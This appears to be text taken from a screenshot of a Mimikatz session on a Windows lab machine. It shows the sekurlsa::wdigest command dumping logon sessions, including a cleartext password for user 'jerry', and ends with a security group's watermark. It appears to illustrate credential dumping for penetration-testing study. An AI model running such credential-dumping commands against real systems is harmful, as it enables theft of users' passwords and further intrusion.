 mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 1966321 (00000000:001e00f1)
Session : Interactive from 2
User Name : jerry
Domain : PC-JERRY-0DAY
Logon Server : PC-JERRY-0DAY
Logon Time : 2020/6/29 16:42:45
SID : S-1-5-21-1682194975-1712503958-586237246-1001
wdigest :
* Username : jerry
* Domain : PC-JERRY-0DAY
* Password : Admin12345
Authentication Id : 0 ; 1966289 (00000000:001e00d1)
Session : Interactive from 2
User Name : jerry
Domain : PC-JERRY-0DAY
Logon Server : PC-JERRY-0DAY
Logon Time : 2020/6/29 16:42:45
SID : S-1-5-21-1682194975-1712503958-586237246-1001
wdigest :
* Username : jerry
* Domain : PC-JERRY-0DAY
* Password : Admin12345
Authentication Id : 0 ; 1954150 (00000000:001dd166)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/6/29 16:42:37
SID : S-1-5-90-0-2
wdigest :
重生信息安全